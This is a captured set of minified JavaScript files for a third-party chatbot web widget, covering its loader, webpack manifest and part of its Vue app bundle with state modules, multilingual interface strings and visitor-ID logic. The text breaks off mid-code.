    <path d="M21.9977 10.75V9.77844C21.9323 6.71114 21.8996 5.17749 20.7679 4.04141C19.6361 2.90532 18.061 2.86574 14.9107 2.78659C12.9692 2.73781 11.0467 2.7378 9.10511 2.78658C5.95487 2.86573 4.37975 2.9053 3.24799 4.04139C2.11624 5.17748 2.08353 6.71113 2.01812 9.77843C1.99709 10.7647 1.99709 11.7451 2.01812 12.7314C2.08354 15.7987 2.11624 17.3323 3.248 18.4684C4.37975 19.6045 5.95487 19.6441 9.10512 19.7232C9.57337 19.735 10.5358 19.7439 11.0024 19.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M20.8546 13.6893L21.547 14.3817C22.1327 14.9675 22.1327 15.9172 21.547 16.503L17.9196 20.1987C17.6342 20.484 17.2692 20.6764 16.8725 20.7505L14.6244 21.2385C14.2694 21.3156 13.9533 21.0004 14.0294 20.6452L14.5079 18.4099C14.582 18.0132 14.7743 17.6482 15.0597 17.3629L18.7333 13.6893C19.3191 13.1036 20.2688 13.1036 20.8546 13.6893Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://acdn.arabot.io/webcomponent-v6/static/js/manifest.2c3c914e8b9e69f4e731.js
body_size: 640
content:
!function(n){var t=window.webpackJsonp_arabot;window.webpackJsonp_arabot=function(r,c,u){for(var p,a,f,i=0,l=[];i<r.length;i++)a=r[i],o[a]&&l.push(o[a][0]),o[a]=0;for(p in c)Object.prototype.hasOwnProperty.call(c,p)&&(n[p]=c[p]);for(t&&t(r,c,u);l.length;)l.shift()();if(u)for(i=0;i<u.length;i++)f=e(e.s=u[i]);return f};var r={},o={2:0};function e(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=n,e.c=r,e.d=function(n,t,r){e.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:r})},e.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return e.d(t,"a",t),t},e.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},e.p="https://acdn.arabot.io/webcomponent-v6",e.oe=function(n){throw n}}([]);

--- FILE ---
content_type: application/x-javascript
request_url: https://acdn.arabot.io/webcomponent-v6/js/arabotLoader.min.js
body_size: 474
content:
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var a=e[o]={i:o,l:!1,exports:{}};return t[o].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:o})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e){window.arabotChatScript=document.querySelector("#arabot-chat-script"),window.arabotChatScript||(window.arabotChatScript=document.querySelector("#bot-chat-script")),void 0===window.injectArabotScript&&(window.injectArabotScript=function(){window.injectArabotScript=function(){};var t,e;t=document.querySelector("body"),(e=document.createElement("arabot-webchat-wrapper")).id="arabot-webchat-wrapper",window.arabotChatScript.dataset.webapp&&(t=window.arabotChatScript.parentElement,e.style.width="100%"),t.appendChild(e),function t(e){var n=document.querySelector("head"),o=document.createElement("script");o.type="text/javascript",o.src=e.shift(),o.defer=!0;var a=function(){e.length&&t(e)};o.onreadystatechange=a,o.onload=a,n.appendChild(o)}(["https://acdn.arabot.io/webcomponent-v6/static/js/manifest.2c3c914e8b9e69f4e731.js","https://acdn.arabot.io/webcomponent-v6/static/js/vendor.40a0eaeed3c1dd769aa1.js","https://acdn.arabot.io/webcomponent-v6/static/js/app.e9127d7fea230cbcecdd.js"])}),"complete"==document.readyState?window.injectArabotScript():window.addEventListener("load",function(){window.injectArabotScript()})}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://acdn.arabot.io/webcomponent-v6/static/js/app.e9127d7fea230cbcecdd.js
body_size: 58320
content:
webpackJsonp_arabot([1],{"/yRs":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("8ebl")).default||s,o={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"vue-street-view-pano-container"},[t("div",{ref:"vue-street-view-pano",staticClass:"vue-street-view-pano"}),this._v(" "),this._t("default")],2)},staticRenderFns:[]};var i=n("VU/8")(a,o,!1,function(e){n("uGSN")},null,null);t.default=i.exports},0:function(e,t,n){e.exports=n("rp0W")},1:function(e,t){},"5ZbH":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("hOwk")).default||s,o={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"vue-map-container"},[t("div",{ref:"vue-map",staticClass:"vue-map"}),this._v(" "),t("div",{staticClass:"vue-map-hidden"},[this._t("default")],2),this._v(" "),this._t("visible")],2)},staticRenderFns:[]};var i=n("VU/8")(a,o,!1,function(e){n("aNJ/")},null,null);t.default=i.exports},"5cLx":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("WgA/")).default||s,o={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",[t("div",{ref:"flyaway"},[this._t("default")],2)])},staticRenderFns:[]},i=n("VU/8")(a,o,!1,null,null,null);t.default=i.exports},"67t3":function(e,t){},MM5O:function(e,t){e.exports={config:{mode:"Desktop",previewMode:!0,version:6,hasHistoryMode:!1,welcomeMessage:{},requireUserInfo:[],hideArabotPrompt:!1,emoji:!1,voice:!1,media:!1,shareLocation:!1,whitelistDomains:[],speech:!1},theme:{toolbarTitle:{ar:"ارابوت",en:"arabot"},toolbarSubtitle:{ar:"خدمة الدردشة الذكية",en:"Smart Chatting Service"},avatar:"https://cdn.arabot.io/images/arabot-logo-web.png",position:{x:"right",y:"bottom",nudgeX:0,nudgeY:0},defaultLanguage:"en",themeColor:"#9b7cb7",delay:300,tracking:{},floatingMenu:!1,backDrop:!0,myMessageColor:"#FFFFFF",myMessageBackgroundColor:"#9b7cb7",otherMessageColor:"#FFFFFF",otherMessageBackgroundColor:"#71c7ef",fontSize:13,toolbarBackgroundColor:"#71c7ef",toolbarTextColor:"#FFFFFF",chatButtonImage:"https://cdn.arabot.io/imgs/default-icon.png",font:"Roboto",fullAvatar:!0,showOuterNotification:!0,messagesStyle:"1",reflectSiteLangtoBot:!1,sendButton:"icon",background:"#FFF",messagesAnimation:"1",outline:!0,showAvatar:!0,radius:"3",animationEffect:"1",inputPlaceholder:{ar:"اكتب رسالة...",en:"Type a message..."},messageShadow:!1,chatRadius:8,keepMessagesOnLangChange:!1,showThumbsUp:!1,quickMessage:{enabled:!1,timeVisit:1,repetition:"once",timeTrigger:1,outerMessage:{en:{send_type:"TEXT",message:{elements:[],text:""}},ar:{send_type:"TEXT",message:{elements:[],text:""}}}}}}},T5eZ:function(e,t,n){"use strict";var s={render:function(){var e=this.$createElement,t=this._self._c||e;return t("label",[t("span",{domProps:{textContent:this._s(this.label)}}),this._v(" "),t("input",{ref:"input",class:this.className,attrs:{type:"text",placeholder:this.placeholder}})])},staticRenderFns:[]};t.a=s},V7is:function(e,t){},YI6p:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=n("jIen"),a=n.n(s);for(var o in s)"default"!==o&&function(e){n.d(t,e,function(){return s[e]})}(o);var i=n("T5eZ"),r=n("VU/8")(a.a,i.a,!1,null,null,null);t.default=r.exports},"aNJ/":function(e,t){},kftf:function(e,t){},preG:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("hQTS")).default||s,o={render:function(){var e=this.$createElement;return(this._self._c||e)("input",this._g(this._b({ref:"input"},"input",this.$attrs,!1),this.$listeners))},staticRenderFns:[]},i=n("VU/8")(a,o,!1,null,null,null);t.default=i.exports},rp0W:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a,o,i,r=n("7+uW"),c=n("fZjL"),l=n.n(c),u=n("Xxa5"),d=n.n(u),p=n("exGp"),h=n.n(p),g=n("mtWM"),m=n("pFYg"),f=n.n(m),b=n("Gu7T"),v=n.n(b),w=n("mvHQ"),x=n.n(w),y=n("//Fk"),_=n.n(y),k=n("NYxO"),C=n("bOdI"),M=n.n(C),S=n("woOf"),T=n.n(S),I=n("+6Bu"),L=n.n(I),A=new r.a,E={config:{},theme:null,botInfo:{},botMenu:{},fullMenu:[],messages:[],historyMessages:[],payloadText:{PL_GET_STARTED:"Start Chat"},isLiveAgent:!1,storageProfileId:-1,fileStorageRules:{max_size:5,file_type:""},closeWebchatIntent:{triggerable:!0,active:!1,intentId:null,triggered:!1}},$={config:function(e){return e.config},theme:function(e){return e.theme},botInfo:function(e){return e.botInfo},botMenu:function(e){return e.botMenu},fullMenuItems:function(e){return e.fullMenu},messages:function(e){return e.messages},historyMessages:function(e){return e.historyMessages},payloadText:function(e){return e.payloadText},isLiveAgent:function(e){return e.isLiveAgent},defaultLanguage:function(e){return e.theme.defaultLanguage},storageProfileId:function(e){return e.storageProfileId},fileStorageRules:function(e){return e.fileStorageRules},closeWebchatIntent:function(){return E.closeWebchatIntent}},B=function(e){switch(e=e.toLowerCase()){case"en":case"eng":case"english":return"en";case"ar":case"ara":case"arabic":return"ar";case"ur":case"urd":return"urd";default:return e}},P=(s={},M()(s,"INIT_STATE",function(e,t){var n=t.config,s=n.botKey,a=n.keySecret,o=n.customerKey,i=L()(n,["botKey","keySecret","customerKey"]);e.botInfo={botKey:s,keySecret:a,customerKey:o},e.config=i,e.theme=t.theme,e.language=B(t.theme.defaultLanguage),e.theme.defaultLanguage=B(t.theme.defaultLanguage)}),M()(s,"INIT_MENU",function(e,t){e.botMenu=t}),M()(s,"PUSH_MENU",function(e,t){e.fullMenu.push(t)}),M()(s,"POP_MENU",function(e,t){t?e.fullMenu=[]:e.fullMenu.pop()}),M()(s,"ADD_MESSAGE",function(e,t){e.messages.push(t)}),M()(s,"ADD_HISTORY_MESSAGE",function(e,t){var n;(n=e.historyMessages).unshift.apply(n,v()(t))}),M()(s,"REMOVE_ALL_MESSAGES",function(e){e.messages=[],e.historyMessages=[]}),M()(s,"CHANGE_LANGUAGE",function(e,t){localStorage.setItem("arabot-user-lang",B(t)),e.theme.defaultLanguage=B(t)}),M()(s,"REMOVE_QUESTION",function(e){(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).reset?e.config.requireUserInfo=[]:e.config.requireUserInfo.shift()}),M()(s,"PAYLOAD_TEXT",function(e,t){T()(e.payloadText,t)}),M()(s,"UPDATE_LIVE_AGENT",function(e,t){e.isLiveAgent!==t&&(e.isLiveAgent=t)}),M()(s,"UPDATE_STORAGE_PROFILE_ID",function(e,t){e.storageProfileId=t}),M()(s,"UPDATE_STORAGE_RULES",function(e,t){e.fileStorageRules.max_size=t.max_size,e.fileStorageRules.file_type=t.file_type}),M()(s,"UPDATE_CLOSE_WEBCHAT_EVENT",function(e,t){e.closeWebchatIntent.active=t.active,e.closeWebchatIntent.intentId=t.intentId||e.closeWebchatIntent.intentId,e.closeWebchatIntent.triggered=t.triggered,e.closeWebchatIntent.triggerable=!1}),s),R={state:E,getters:$,mutations:P,actions:{initState:function(e,t){(0,e.commit)("INIT_STATE",t)},initMenu:function(e,t){(0,e.commit)("INIT_MENU",t)},pushMenu:function(e,t){(0,e.commit)("PUSH_MENU",t)},popMenu:function(e,t){(0,e.commit)("POP_MENU",t)},addMessage:function(e,t){var n=e.commit;"string"!=typeof t&&(A.$emit("disableWebView"),A.$emit("addMessage",t),n("ADD_MESSAGE",t.message))},addHistoryMessage:function(e,t){(0,e.commit)("ADD_HISTORY_MESSAGE",t)},changeLanguage:function(e,t){(0,e.commit)("CHANGE_LANGUAGE",t)},removeAllMessages:function(e){(0,e.commit)("REMOVE_ALL_MESSAGES")},removeQuestion:function(e,t){(0,e.commit)("REMOVE_QUESTION",t)},addPayloadText:function(e,t){(0,e.commit)("PAYLOAD_TEXT",t)},updateLiveAgent:function(e,t){(0,e.commit)("UPDATE_LIVE_AGENT",t)},setStorageProfileId:function(e,t){(0,e.commit)("UPDATE_STORAGE_PROFILE_ID",t)},setStorageRules:function(e,t){(0,e.commit)("UPDATE_STORAGE_RULES",t)},updateCloseEventState:function(e,t){(0,e.commit)("UPDATE_CLOSE_WEBCHAT_EVENT",t)}}},O={state:{user:{}},getters:{user:function(e){return e.user}},mutations:M()({},"INIT_USER",function(e,t){e.user=t}),actions:{initUser:function(e,t){(0,e.commit)("INIT_USER",t)}}},U={state:{stompClient:null,firstConnect:!0,socketConnected:!1,messagesSocketList:{},needLangChange:!0},getters:{stompClient:function(e){return e.stompClient},socketConnected:function(e){return e.socketConnected},firstConnect:function(e){return e.firstConnect},needLangChange:function(e){return e.needLangChange}},mutations:(a={},M()(a,"INITSOCKET",function(e,t){e.stompClient=t,e.socketConnected=!0,e.firstConnect=!0}),M()(a,"SETNEEDLANGCHANGR",function(e,t){e.needLangChange=t}),M()(a,"UPDATESOCKET",function(e,t){e.socketConnected=t}),a),actions:{initSocket:function(e,t){(0,e.commit)("INITSOCKET",t)},setNeedLangChange:function(e,t){(0,e.commit)("SETNEEDLANGCHANGR",t)},updateSocket:function(e,t){(0,e.commit)("UPDATESOCKET",t)}}},V={state:{isTestBot:!1,testBotState:{state:{channel:{current_name:null},user:{current_channel_id:null}},message:null,baseURL:null,token:null}},getters:{isTestBot:function(e){return e.isTestBot},testBotState:function(e){return e.testBotState}},mutations:M()({},"SET_TEST_BOT_STATE",function(e,t){e.isTestBot=!0,e.testBotState=t}),actions:{setTestBotState:function(e,t){(0,e.commit)("SET_TEST_BOT_STATE",t)}}},D={state:{audioQueue:[],autoPlayMute:!1,audioPaused:!1,playedQueue:[],audioEnded:!0,audioPlaying:!1},getters:{audioQueue:function(e){return e.audioQueue},audioQueueFirst:function(e){return e.audioQueue[e.audioQueue.length-1]},autoPlayMute:function(e){return e.autoPlayMute},audioPaused:function(e){return e.audioPaused},audioEnded:function(e){return e.audioEnded},audioPlaying:function(e){return e.audioPlaying}},mutations:(o={},M()(o,"AUDIO_ENQUEUE",function(e,t){e.audioQueue.unshift(t)}),M()(o,"AUDIO_DEQUEUE",function(e){e.playedQueue.push(e.audioQueue.pop()),e.audioPlaying=!1}),M()(o,"EMPTY_QUEUE",function(e){e.audioQueue=[]}),M()(o,"SET_AUTOPLAY_MUTE_STATE",function(e,t){e.autoPlayMute=t}),M()(o,"SET_AUDIO_PAUSED_STATE",function(e,t){e.audioPaused=t}),M()(o,"REBUILD_QUEUE",function(e){for(;e.playedQueue.length;)e.audioQueue.push(e.playedQueue.pop())}),M()(o,"PLAY_LAST",function(e){e.playedQueue.length&&(e.audioQueue=[],e.audioQueue.push(e.playedQueue.shift()))}),M()(o,"AUDIO_PLAYING",function(e){e.audioPlaying=!0}),o),actions:{audioEnqueue:function(e,t){(0,e.commit)("AUDIO_ENQUEUE",t)},audioDequeue:function(e,t){(0,e.commit)("AUDIO_DEQUEUE",t)},emptyQueue:function(e,t){(0,e.commit)("EMPTY_QUEUE",t)},setAutoPlayMuteState:function(e,t){(0,e.commit)("SET_AUTOPLAY_MUTE_STATE",t)},setAudioPausedState:function(e,t){(0,e.commit)("SET_AUDIO_PAUSED_STATE",t)},rebuildQueue:function(e,t){(0,e.commit)("REBUILD_QUEUE",t)},playLast:function(e,t){(0,e.commit)("PLAY_LAST",t)},audioPlaying:function(e,t){(0,e.commit)("AUDIO_PLAYING",t)}}},N={state:{offlineState:null,isOnline:!0},getters:{isOnline:function(e){return e.isOnline},offlineState:function(e){return e.offlineState}},mutations:(i={},M()(i,"SET_CONNECTION_STATUS",function(e,t){e.isOnline=t}),M()(i,"UPDATE_OFFLINE_STATE",function(e,t){e.offlineState=t}),i),actions:{setConnectionStatus:function(e,t){(0,e.commit)("SET_CONNECTION_STATUS",t)},updatedOfflineState:function(e,t){(0,e.commit)("UPDATE_OFFLINE_STATE",t)}}};r.a.use(k.a);var H,F,W=new k.a.Store({modules:{botState:R,user:O,webSocket:U,testBot:V,audio:D,desktop:N},strict:!1}),z=n("JbOF"),X=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n={en:{"mute-chat":"Mute Chat Sounds","unmute-chat":"Unmute Chat Sounds",online:"Online","tra-prompt":"Telecommunications and Digital Government Regulatory Authority",arabot:"arabot","allowed-files":"Only the following file types are allowed:","unclear-voice":"Voice not clear, please try again...","invalid-value":"The entered value is invalid.<br/>Please enter "+t,"try-again":"Try again","position-permission-error":"chatbot does not have permission to use your location. "+t,"microphone-permission-error":"chatbot does not have permission to use your microphone. "+t,"position-not-detrmind":"The location of the device could not be determined.","position-timeout-error":"Request timeout",text:"characters only","phone-example-1":"phone number for example +XXX XXXXXXXXX","phone-example-2":"phone number for example 05XXXXXXXX",date:"date for example 31/12/2019",email:"e-mail for example example@example.com",yesNo:"Yes or No",number:"numbers only",agreement:"Agree","pick-date":"Pick a date","size-exceed":"Attachment size exceeds the allowable limit","re-upload":"please re-upload it within the allowable limit",ops:"Something went wrong!",hh:"HH",mm:"MM",aa:"A",am:"AM",pm:"PM",send:"Send",close:"Close","new-topic":"New Topic","skip-generating":"Skip Generating","start-chat":"Start Chat",experimental:"Experimental","sign-language":"Sign Language","msg-length-err":"Message exceeds limit! Keep it under 4096 characters.","coverting-to-text":"Converting to text...",emoji:{search:"Search",clear:"Clear",notfound:"No Emoji Found",skintext:"Choose your default skin tone",categories:{search:"Search Results",recent:"Frequently Used",people:"Smileys & People",nature:"Animals & Nature",foods:"Food & Drink",activity:"Activity",places:"Travel & Places",objects:"Objects",symbols:"Symbols",flags:"Flags",custom:"Custom"},categorieslabel:"Emoji categories"},"time-am":"AM","time-pm":"PM",yes:"Yes",no:"No",agree:"Agree",skip:"Skip","main-menu":"Main Menu"},ar:{"mute-chat":"كتم أصوات الدردشة","unmute-chat":"إلغاء كتم أصوات الدردشة",online:"متصل","tra-prompt":"هيئة تنظيم الاتصالات والحكومة الرقمية",arabot:"أرابوت","allowed-files":"يُسمح فقط بأنواع الملفات التالية:","unclear-voice":"الصوت غير واضح ، يرجى المحاولة مرة أخرى ...","invalid-value":"يوجد خطأ في القيمة المدخلة.<br/>الرجاء ادخال "+t,"try-again":"المحاولة مرة أخرى","position-permission-error":"chatbot ليس لديه إذن لاستخدام موقعك "+t,"microphone-permission-error":"chatbot ليس لديه إذن لاستخدام الميكروفون "+t,"position-not-detrmind":"لا يمكن تحديد موقع جهازك","position-timeout-error":"Request timeout",text:"أحرف فقط","phone-example-1":"+XXX XXXXXXXXX","phone-example-2":"رقم هاتف مثل 05XXXXXXXX",date:"تاريخ مثل 31/12/2019",email:"بريد الكتروني مثل example@example.com",yesNo:"'نعم او لا",number:"ارقام فقط",agreement:"أوافق","pick-date":"إختر تاريخ","size-exceed":"حجم الملف المرفق يتجاوز الحد المسموح به","re-upload":"يرجى إعادة تحميله ضمن الحد المسموح به",ops:"حدث خطأ ما!",hh:"س",mm:"د",aa:"ص",am:"صباحاً",pm:"مساءً",send:"ارسل",close:"أغلق","new-topic":"موضوع جديد","skip-generating":"Skip Generating","start-chat":"ابدء المحادثة",experimental:"إطلاق تجريبي","sign-language":"لغة إشارة","msg-length-err":"الرسالة تجاوزت الحد المسموح به! يرجى الاحتفاظ بطول النص دون ٤٠٩٦ حرفاً.","coverting-to-text":"تحويل إلى نص...",emoji:{search:"بحث",clear:"مسح",notfound:"لم يتم العثور على إيموجي",skintext:"اختر لون بشرتك الافتراضي",categories:{search:"نتائج البحث",recent:"تم الإرسال مؤخرَّا",people:"رموز تعبيرية وأشخاص",nature:"حيوانات وطبيعة",foods:"أطعمة ومشروبات",activity:"أنشطة",places:"سفر وأماكن",objects:"أشياء",symbols:"رموز",flags:"اعلام",custom:"مخصص"},categorieslabel:"فئات الإيموجي"},"time-am":"ص","time-pm":"م",yes:"نعم",no:"لا",agree:"اوافق",skip:"تخطي","main-menu":"القائمة الرئيسية"},fr:{"mute-chat":"Mute Chat Sounds","unmute-chat":"Unmute Chat Sounds",online:"Online","tra-prompt":"Telecommunications and Digital Government Regulatory Authority",arabot:"arabot","allowed-files":"Only the following file types are allowed:","unclear-voice":"Voice not clear, please try again...","invalid-value":"The entered value is invalid.<br/>Please enter "+t,"try-again":"Try again","position-permission-error":"chatbot does not have permission to use your location. "+t,"microphone-permission-error":"chatbot does not have permission to use your microphone. "+t,"position-not-detrmind":"The location of the device could not be determined.","position-timeout-error":"Request timeout",text:"characters only","phone-example-1":"phone number for example +XXX XXXXXXXXX","phone-example-2":"phone number for example 05XXXXXXXX",date:"date for example 31/12/2019",email:"e-mail for example example@example.com",yesNo:"Yes or No",number:"numbers only",agreement:"Agree","pick-date":"Pick a date","size-exceed":"Attachment size exceeds the allowable limit","re-upload":"please re-upload it within the allowable limit",ops:"Something went wrong!",hh:"HH",mm:"MM",aa:"A",am:"AM",pm:"PM",send:"Send",close:"Close","new-topic":"New Topic","skip-generating":"Skip Generating","start-chat":"Start Chat",experimental:"Experimental","sign-language":"Sign Language","msg-length-err":"Message exceeds limit! Keep it under 4096 characters.","coverting-to-text":"Converting to text...",emoji:{search:"Rechercher",clear:"Effacer",notfound:"Aucun Emoji Trouvé",skintext:"Choisissez votre teint de peau par défaut",categories:{search:"Résultats de Recherche",recent:"Fréquemment Utilisés",people:"Smileys & Personnes",nature:"Animaux & Nature",foods:"Nourriture & Boissons",activity:"Activité",places:"Voyages & Lieux",objects:"Objets",symbols:"Symboles",flags:"Drapeaux",custom:"Personnalisé"},categorieslabel:"Catégories d’emoji"},"time-am":"AM","time-pm":"PM",yes:"Oui",no:"Non",agree:"D'accord",skip:"Passer","main-menu":"Menu Principal"},de:{"mute-chat":"Mute Chat Sounds","unmute-chat":"Unmute Chat Sounds",online:"Online","tra-prompt":"Telecommunications and Digital Government Regulatory Authority",arabot:"arabot","allowed-files":"Only the following file types are allowed:","unclear-voice":"Voice not clear, please try again...","invalid-value":"The entered value is invalid.<br/>Please enter "+t,"try-again":"Try again","position-permission-error":"chatbot does not have permission to use your location. "+t,"microphone-permission-error":"chatbot does not have permission to use your microphone. "+t,"position-not-detrmind":"The location of the device could not be determined.","position-timeout-error":"Request timeout",text:"characters only","phone-example-1":"phone number for example +XXX XXXXXXXXX","phone-example-2":"phone number for example 05XXXXXXXX",date:"date for example 31/12/2019",email:"e-mail for example example@example.com",yesNo:"Yes or No",number:"numbers only",agreement:"Agree","pick-date":"Pick a date","size-exceed":"Attachment size exceeds the allowable limit","re-upload":"please re-upload it within the allowable limit",ops:"Something went wrong!",hh:"HH",mm:"MM",aa:"A",am:"AM",pm:"PM",send:"Send",close:"Close","new-topic":"New Topic","skip-generating":"Skip Generating","start-chat":"Start Chat",experimental:"Experimental","sign-language":"Sign Language","msg-length-err":"Message exceeds limit! Keep it under 4096 characters.","coverting-to-text":"Converting to text...",emoji:{search:"Suchen",clear:"Löschen",notfound:"Kein Emoji gefunden",skintext:"Wählen Sie Ihren Standard-Hautton",categories:{search:"Suchergebnisse",recent:"Häufig verwendet",people:"Smileys & Menschen",nature:"Tiere & Natur",foods:"Essen & Trinken",activity:"Aktivität",places:"Reisen & Orte",objects:"Objekte",symbols:"Symbole",flags:"Flaggen",custom:"Benutzerdefiniert"},categorieslabel:"Emoji-Kategorien"},"time-am":"VORM.","time-pm":"NACHM.",yes:"Ja",no:"Nein",agree:"Zustimmen",skip:"Überspringen","main-menu":"Hauptmenü"},ur:{"mute-chat":"چیٹ کی آوازیں بند کریں","unmute-chat":"چیٹ کی آوازیں کھولیں",online:"آن لائن","tra-prompt":"ٹیلی کمیونیکیشنز اور ڈیجیٹل حکومت کے ریگولیٹری اتھارٹی",arabot:"ارابوٹ","allowed-files":"صرف مندرجہ ذیل فائل کی اقسام کی اجازت ہے:","unclear-voice":"آواز واضح نہیں، براہ کرم دوبارہ کوشش کریں...","invalid-value":"درج کردہ قیمت غلط ہے۔<br/>براہ کرم ${param} داخل کریں","try-again":"دوبارہ کوشش کریں","position-permission-error":"چیٹ بوٹ کو آپ کے مقام کا استعمال کرنے کی اجازت نہیں ہے۔ ${param}","microphone-permission-error":"چیٹ بوٹ کو آپ کے مائیکروفون کا استعمال کرنے کی اجازت نہیں ہے۔ ${param}","position-not-detrmind":"آلہ کا مقام معلوم نہیں کیا جا سکا۔","position-timeout-error":"درخواست کا وقت ختم",text:"صرف حروف","phone-example-1":"مثال کے طور پر فون نمبر +XXX XXXXXXXXX","phone-example-2":"مثال کے طور پر فون نمبر 05XXXXXXXX",date:"مثال کے طور پر تاریخ 31/12/2019",email:"مثال کے طور پر ای میل example@example.com",yesNo:"ہاں یا نہیں",number:"صرف اعداد",agreement:"متفق","pick-date":"تاریخ منتخب کریں","size-exceed":"منسلکہ کا حجم اجازت یافتہ حد سے زیادہ ہے","re-upload":"براہ کرم اجازت یافتہ حد کے اندر دوبارہ اپلوڈ کریں",ops:"کچھ غلط ہو گیا!",hh:"گھنٹہ",mm:"منٹ",aa:"صبح/شام",am:"صبح",pm:"شام",send:"بھیجیں",close:"بند کریں","new-topic":"نیا موضوع","skip-generating":"تخلیق کو چھوڑ دیں","start-chat":"چیٹ شروع کریں",experimental:"تجرباتی","sign-language":"اشارہ زبان","msg-length-err":"پیغام کی حد سے تجاوز! اسے 4096 حروف کے تحت رکھیں۔","coverting-to-text":"متن میں تبدیل کر رہا ہے...",emoji:{search:"تلاش کریں",clear:"صاف کریں",notfound:"کوئی ایموجی نہیں ملا",skintext:"اپنا ڈیفالٹ جلد کا رنگ منتخب کریں",categories:{search:"تلاش کے نتائج",recent:"اکثر استعمال ہونے والے",people:"مسکراہٹیں اور لوگ",nature:"جانور اور قدرت",foods:"کھانا اور پینا",activity:"سرگرمی",places:"سفر اور مقامات",objects:"اشیاء",symbols:"علامات",flags:"پرچم",custom:"حسب ضرورت"},categorieslabel:"ایموجی زمرہ جات"},"time-am":"صبح","time-pm":"شام",yes:"ہاں",no:"نہیں",agree:"متفق",skip:"چھوڑ دیں","main-menu":"مین مینو"}},s=W.getters.theme.defaultLanguage.substr(0,2);return n[s]&&n[s][e]?n[s][e]:n.en[e]},j=this,K=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):0;window.arabotChatScript&&window.arabotChatScript.getAttribute("data-ver"),window.arabotChatScript&&window.arabotChatScript.getAttribute("data-locality");switch(t){case"1":return e?"https://acdn.arabot.io/webcomponent-v6":"plb.arabot.io";case"3":return e?"https://acdn.arabot.io/webcomponent-v6":"sarec.arabot.io";case"10":case"11":case"12":case"13":case"14":case"15":case"16":case"17":case"18":case"19":case"20":case"21":case"22":case"23":case"24":case"25":case"26":case"27":case"28":case"29":case"30":case"31":return"";default:return e?"":"gate.arabot.io"}},Q=function(){var e=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):0;window.arabotChatScript&&window.arabotChatScript.getAttribute("data-ver"),window.arabotChatScript&&window.arabotChatScript.getAttribute("data-locality");switch(e){case"1":return"https://plb.arabot.io";case"3":return"https://sarec.arabot.io";case"10":case"11":case"12":case"13":case"14":case"15":case"16":case"17":case"18":case"19":case"20":case"21":case"22":case"23":case"24":case"25":case"26":case"27":case"28":case"29":case"30":case"31":return""}},q=(H=h()(d.a.mark(function e(){var t;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,new _.a(function(e){var t={excludes:{adBlock:!0,fonts:!0,enumerateDevices:!0,localStorage:!0}};window.requestIdleCallback?requestIdleCallback(function(){var n;z.a.load().then((n=h()(d.a.mark(function n(s){var a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,s.get(t);case 2:a=n.sent,e(G(a));case 4:case"end":return n.stop()}},n,j)})),function(e){return n.apply(this,arguments)}))}):setTimeout(function(){var n;z.a.load().then((n=h()(d.a.mark(function n(s){var a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,s.get(t);case 2:a=n.sent,e(G(a));case 4:case"end":return n.stop()}},n,j)})),function(e){return n.apply(this,arguments)}))},500)});case 2:return t=e.sent,e.abrupt("return",t);case 4:case"end":return e.stop()}},e,j)})),function(){return H.apply(this,arguments)}),G=function(e){e=e.components;var t="";l()(JSON.parse(localStorage.getItem("botVariables-"+W.getters.botInfo.botKey))||{}).length&&(t=(t=JSON.parse(localStorage.getItem("botVariables-"+W.getters.botInfo.botKey))).username||(t.user_fn||"")+"."+(t.user_ln||"")),window.arabotChatScript.dataset.username&&(t=((t=window.arabotChatScript.dataset.username.split("."))[0]||"")+"."+(t[1]||"")),e.username={value:t},e.botId={value:W.getters.botInfo.botKey},e.envId={value:W.getters.config.envId},e.timestamp={value:(new Date).getTime()};var n=window.arabotChatScript.getAttribute("data-info")||null,s=window.arabotChatScript.getAttribute("data-username")||null;if(n||s)n&&(e.ucid={value:n}),s&&(e.ucname={value:n});else if(localStorage.getItem("arabotWebChatUserIDV3"))return localStorage.getItem("arabotWebChatUserIDV3");return"V3"+z.a.hashComponents(e).substring(0,31)},Y=function(e){if(0==e||e)return e<10?"0"+e:""+e},Z=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e){var n=new Date(e),s=n.getFullYear(),a=Y(n.getMonth()+1),o=Y(n.getDate()),i=Y(n.getHours()),r=Y(n.getMinutes()),c=Y(n.getSeconds());return t?s+"-"+a+"-"+o:s+"-"+a+"-"+o+"%20"+i+":"+r+":"+c}},J=function(e,t){var n=t;return 